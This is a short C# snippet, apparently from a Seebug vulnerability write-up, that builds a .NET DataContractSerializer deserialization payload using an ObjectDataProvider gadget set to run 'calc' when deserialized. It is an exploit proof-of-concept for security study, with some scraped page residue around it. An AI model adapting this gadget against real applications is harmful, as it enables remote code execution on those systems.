 public static string serialize()
{
    var vc = new VulnerableClass();
    var obj = new ObjectDataProvider();
    obj.ObjectType = typeof(ProcessClass);
    obj.MethodParameters.Add("calc");
    obj.MethodName = "ClassMethod";
    vc.myvalue = (object)obj;

    string result;
    using (MemoryStream stream = new MemoryStream())
    {
        DataContractSerializer ds = new DataContractSerializer(typeof(VulnerableClass),
            null,
            int.MaxValue,
            true,
            false,
            null,
            new MyDataContractResolver());
        ds.WriteObject(stream, vc);
        result = Encoding.UTF8.GetString(stream.ToArray());
        Console.WriteLine(result);
    }
    return result;
}
Seebug